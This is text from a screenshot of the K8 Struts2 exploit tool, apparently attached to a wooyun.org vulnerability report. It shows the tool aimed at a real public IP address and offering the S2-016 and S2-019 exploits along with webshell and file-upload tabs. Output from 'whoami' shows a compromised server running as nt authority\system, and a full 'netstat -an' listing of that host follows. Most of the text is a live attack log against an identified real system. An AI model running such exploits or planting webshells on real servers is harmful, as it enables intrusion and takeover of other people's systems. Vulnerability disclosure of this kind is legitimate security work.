 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://203.93.109.54:8080/cqpt/index.action
编码: UTF-8 2013 S2-019 2013 S2-016 201
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: netstat -an
★K8cmd-> whoami
================================================================================
nt authority\system
================================================================================
★K8cmd-> netstat -an
================================================================================
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1158 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1521 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2002 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3938 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4287 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5520 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 10.224.9.79:139 0.0.0.0:0 LISTENING
TCP 10.224.9.79:1091 10.224.9.79:1158 TIME_WAIT
TCP 10.224.9.79:1098 10.224.9.79:1158 TIME_WAIT
TCP 10.224.9.79:1101 10.224.9.79:1158 TIME_WAIT
TCP 10.224.9.79:1104 10.224.9.79:1158 TIME_WAIT
TCP 10.224.9.79:1521 10.224.9.79:2345 ESTABLISHED
TCP 10.224.9.79:1521 10.224.9.79:2346 ESTABLISHED
TCP 10.224.9.79:1521 10.224.9.79:2347 ESTABLISHED
www.wooyun.org